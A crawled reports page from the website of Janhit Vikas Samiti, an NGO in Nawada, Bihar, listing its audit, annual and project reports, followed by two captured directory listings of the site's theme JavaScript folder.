                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="http://jvsindia.in/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://jvsindia.in/about-jvs/">About JVS</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://jvsindia.in/mandate/">Mission &#038; Vision</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://jvsindia.in/registrations-and-certifications/">Registrations and Certifications</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://jvsindia.in/networking-and-associations/">Networking and Associations</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://jvsindia.in/partnership-with-developmental-agencies/">Partnership with Developmental Agencies</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="http://jvsindia.in/jvs-activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="http://jvsindia.in/ahar-pyne-bachao-abhiyan-abpa/">Ahar Pyne Bachao Abhiyan (ABPA)</a>
	<ul class="sub-menu">
		<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://jvsindia.in/jal-yatras/">Jal Yatras</a></li>
		<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://jvsindia.in/ahar-pyne-bachao-abhiyan-abpa/consultation-on-ahar-pynes-on-3-feb-2016/">Consultation on Ahar Pynes</a></li>
	</ul>
</li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="http://jvsindia.in/jvs-activities/whh-bmz-project/">WHH-BMZ Project</a>
	<ul class="sub-menu">
		<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-837"><a href="http://jvsindia.in/securing-land-and-water-rights-for-every-one/">Securing land and water rights for every one</a>
		<ul class="sub-menu">
			<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="http://jvsindia.in/jal-mitra/">Jal Mitra</a></li>
			<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-839"><a href="http://jvsindia.in/workshop/">Workshop</a>
			<ul class="sub-menu">
				<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="http://jvsindia.in/youth-leader-development-jal-mitra-workshop/">Youth Leader Development (JAL MITRA) workshop</a></li>
			</ul>
</li>
			<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://jvsindia.in/mass-campaign-save-falgu-yatra/">Mass Campaign (Save Falgu Yatra)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="http://jvsindia.in/ilo-project/">ILO Project</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="http://jvsindia.in/rape-free-india/">Rape Free India Campaign</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="http://jvsindia.in/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237"><a href="#">Photo Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="http://jvsindia.in/gallery/">Image Gallery</a></li>
		<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="http://jvsindia.in/media-gallery/">Media Gallery</a></li>
		<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://jvsindia.in/seminar/">Seminar</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="http://jvsindia.in/ahar-pyne-bachao-abhiyan-abpa/consultation-on-ahar-pynes-on-3-feb-2016/">Consultation on Ahar Pynes</a></li>
		<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="http://jvsindia.in/jal-sankalp-yatra/">Jal Sankalp Yatra</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="http://jvsindia.in/youth-leader-development-workshop/">Youth Leader Development Workshop</a></li>
		<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="http://jvsindia.in/mass-campaign-on-save-falgu-river/">Mass Campaign on Save Falgu River</a></li>
		<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://jvsindia.in/shramdaan-activities-to-renovate-ahar-pyne-system/">Shramdaan Activities to renovate Ahar Pyne System</a></li>
		<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="http://jvsindia.in/ilo-program/">ILO Program</a>
		<ul class="sub-menu">
			<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="http://jvsindia.in/ilo-workshop-nawada/">ILO Workshop, Nawada</a></li>
			<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="http://jvsindia.in/ilo-workshop-jamui/">ILO Workshop, Jamui</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="#">Departments</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="http://jvsindia.in/natural-resource-management/">Natural Resource Management</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://jvsindia.in/sustainable-development/">Sustainable Development</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://jvsindia.in/health-care/">Health Care</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://jvsindia.in/literacy-and-education/">Literacy and Education</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://jvsindia.in/child-women-development/">Child &#038; Women Development</a></li>
</ul>
</li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-629"><a href="http://jvsindia.in/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-626 current_page_item menu-item-630"><a href="http://jvsindia.in/annual-report-2/" aria-current="page">Report</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="http://jvsindia.in/media-coverage/">Media Coverage</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="http://jvsindia.in/category/shramdan/">Shramdan</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="http://donate.jvsindia.in/DonateUs.aspx">Donate</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="http://jvsindia.in/category/new-updates/">Updates</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://jvsindia.in/contact/">Contact</a></li>
</ul></div>                </div><!-- nav --><div class="clear"></div>
                    </div><!-- header-inner -->
</div><!-- header -->
        
			<div class="innerbanner">                 
            <img src="http://jvsindia.in/wp-content/uploads/2021/06/slider_tk.jpg" alt="">    
    </div>  
             
     
     
<div class="content-area">
    <div class="middle-align content_sidebar">
        <div class="site-main" id="sitemain">
			                
<article id="post-626" class="post-626 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Reports</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="color: #0000ff;"><strong>Audit Reports</strong></span></p>
<ul>
<li><a href="http://jvsindia.in/wp-content/uploads/2023/10/Audit2020-21_.pdf" target="_blank" rel="noopener">Audit Report (2020-21)</a></li>
<li><a href="http://jvsindia.in/wp-content/uploads/2023/10/Audit-2021-22.pdf" target="_blank" rel="noopener">Audit Report-2021-22</a></li>
<li><a href="http://jvsindia.in/wp-content/uploads/2023/10/Audit2022-23.pdf" target="_blank" rel="noopener">Audit Report (2022-23)</a></li>
</ul>
<p>&nbsp;</p>
<p><span style="color: #0000ff;"><strong>Annual Report</strong></span></p>
<ul>
<li>Annual Report 2018</li>
<li>Annual Report 2017</li>
<li>Annual Report 2016</li>
<li>Annual Report 2015</li>
</ul>
<p>&nbsp;</p>
<p><span style="color: #0000ff;"><strong>Other Reports</strong></span></p>
<ul>
<li><a href="http://jvsindia.in/wp-content/uploads/2023/10/Report-Rajauli-meeting-ILO.pdf" target="_blank" rel="noopener">Report Rajauli meeting-ILO</a></li>
<li><a href="http://jvsindia.in/wp-content/uploads/2023/10/Report-Jamui-Meeting-ILO.pdf" target="_blank" rel="noopener">Report Jamui Meeting-ILO</a></li>
<li><a href="http://jvsindia.in/wp-content/uploads/2023/10/Kisan-sah-Shramddani-Samelan-2022.pdf" target="_blank" rel="noopener">Kisan sah Shramddani Samelan 2022</a></li>
<li><a href="http://jvsindia.in/wp-content/uploads/2023/10/Impact-Report-of-WHH-4.pdf" target="_blank" rel="noopener">Impact Report of WHH (4)</a></li>
</ul>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->                                    </div>
        <div id="sidebar" >
    
    <form role="search" method="get" class="search-form" action="http://jvsindia.in/">
	<label>
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>

<div class="clear"></div></aside><h3 class="widget-title">Explore JVS</h3><aside id="%1$s" class="widget %2$s"><div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="http://jvsindia.in/ahar-pyne-bachao-abhiyan-abpa/">Ahar Pyne Bachao Abhiyan (ABPA)</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="http://jvsindia.in/jal-yatras/">Jal Yatras</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://jvsindia.in/about-jvs/">About JVS</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://jvsindia.in/jvs-organising-committee/">JVS Organising Committee</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://jvsindia.in/networking-and-associations/">Networking and Associations</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://jvsindia.in/partnership-with-developmental-agencies/">Partnership with Developmental Agencies</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="http://jvsindia.in/registrations-and-certifications/">Registrations and Certifications</a></li>
</ul></div></aside><h3 class="widget-title">JAL SANCHAYAN NAWADA MODEL</h3><aside id="%1$s" class="widget %2$s"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-626-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/XFvmZeMnFfU?_=1" /><a href="https://youtu.be/XFvmZeMnFfU">https://youtu.be/XFvmZeMnFfU</a></video></div></aside>	
</div><!-- sidebar -->

        
    </div><div class="clear"></div>
</div>

<div id="footer-wrapper">
    	<div class="container">
        	
        	<div id="custom_html-3" class="widget_text cols-4 widget-column-1"><h5>Janhit Vikas Samiti (JVS)</h5><div class="textwidget custom-html-widget">Janhit Vikas Samiti (JVS), Nawada is a non profit organization established in 1985 on 11th October on the birth day of Lok Nayak Jai Prakash Narayan by a group of persons having keen interest in the socio-economic transformation of the state. It was registered under Indian Society of Registration Act, 1860 on 30th January, 1989. </div></div>
            <div id="nav_menu-4" class="cols-4 widget-column-2"><h5>Online Payment Related</h5><div class="menu-online-payment-container"><ul id="menu-online-payment" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609"><a href="http://donate.jvsindia.in/DonateUs.aspx">Donate Online</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="http://jvsindia.in/make-a-donation/">Make a Donation</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="http://jvsindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="http://jvsindia.in/online-payment-policy/">Online Payment Policy</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="http://jvsindia.in/refund-policy/">Refund Policy</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="http://jvsindia.in/website-disclaimer/">Website Disclaimer</a></li>
</ul></div></div>
            <div id="media_image-4" class="cols-4 widget-column-3"><h5>DONATE</h5><a href="http://donate.jvsindia.in/DonateUs.aspx"><img width="1280" height="853" src="http://jvsindia.in/wp-content/uploads/2020/06/1-48.jpeg" class="image wp-image-993  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://jvsindia.in/wp-content/uploads/2020/06/1-48.jpeg 1280w, http://jvsindia.in/wp-content/uploads/2020/06/1-48-300x200.jpeg 300w, http://jvsindia.in/wp-content/uploads/2020/06/1-48-1024x682.jpeg 1024w, http://jvsindia.in/wp-content/uploads/2020/06/1-48-768x512.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></div>
            <div id="nav_menu-3" class="cols-4 widget-column-4"><h5>Important Links</h5><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://gov.bih.nic.in">Govt. of Bihar</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="https://india.gov.in">National Portal of India</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="http://www.pmindia.gov.in/en">Prime Minister of India</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230"><a href="http://unicef.in">Unicef India &#8211; UNICEF</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://https://www.careindia.org">CARE India</a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1013"><a href="https://jvsindia.in/wp-admin">Site Admin</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1014"><a href="https://jvsindia.in/webmail/">Check Email</a></li>
</ul></div></div>           
            
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">&copy; 2019 <a href="http://jvsindia.in">JVS</a> All Rights Reserved</div>
                <div class="design-by">Design by <a href="https://www.aviweb.in/" target="_blank">AVIWEB</a></div>
            </div>
            <div class="clear"></div>
        </div>
    </div>


--- FILE ---
content_type: text/html;charset=ISO-8859-1
request_url: http://jvsindia.in/wp-content/themes/skt-naturo-pro/testimonials-rotator/js/?ver=6.8.2bd.styles.css
body_size: 511
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
 <head>
  <title>Index of /wp-content/themes/skt-naturo-pro/testimonials-rotator/js</title>
 </head>
 <body>
<h1>Index of /wp-content/themes/skt-naturo-pro/testimonials-rotator/js</h1>
  <table>
   <tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr>
   <tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]"></td><td><a href="/wp-content/themes/skt-naturo-pro/testimonials-rotator/">Parent Directory</a>       </td><td>&nbsp;</td><td align="right">  - </td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="bootstrap.js">bootstrap.js</a>           </td><td align="right">2019-09-17 17:54  </td><td align="right">1.3K</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="jquery.quovolver.min.js">jquery.quovolver.min.js</a></td><td align="right">2019-09-17 17:54  </td><td align="right">5.7K</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/text.gif" alt="[TXT]"></td><td><a href="tm-rotator.css">tm-rotator.css</a>         </td><td align="right">2019-09-17 17:54  </td><td align="right">1.6K</td><td>&nbsp;</td></tr>
   <tr><th colspan="5"><hr></th></tr>
</table>
</body></html>


--- FILE ---
content_type: text/html;charset=ISO-8859-1
request_url: http://jvsindia.in/wp-content/themes/skt-naturo-pro/testimonials-rotator/js/?ver=6.8.2bd.ui.js
body_size: 511
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
 <head>
  <title>Index of /wp-content/themes/skt-naturo-pro/testimonials-rotator/js</title>
 </head>
 <body>
<h1>Index of /wp-content/themes/skt-naturo-pro/testimonials-rotator/js</h1>
  <table>
   <tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr>
   <tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]"></td><td><a href="/wp-content/themes/skt-naturo-pro/testimonials-rotator/">Parent Directory</a>       </td><td>&nbsp;</td><td align="right">  - </td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="bootstrap.js">bootstrap.js</a>           </td><td align="right">2019-09-17 17:54  </td><td align="right">1.3K</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="jquery.quovolver.min.js">jquery.quovolver.min.js</a></td><td align="right">2019-09-17 17:54  </td><td align="right">5.7K</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/text.gif" alt="[TXT]"></td><td><a href="tm-rotator.css">tm-rotator.css</a>         </td><td align="right">2019-09-17 17:54  </td><td align="right">1.6K</td><td>&nbsp;</td></tr>
   <tr><th colspan="5"><hr></th></tr>
</table>
</body></html>
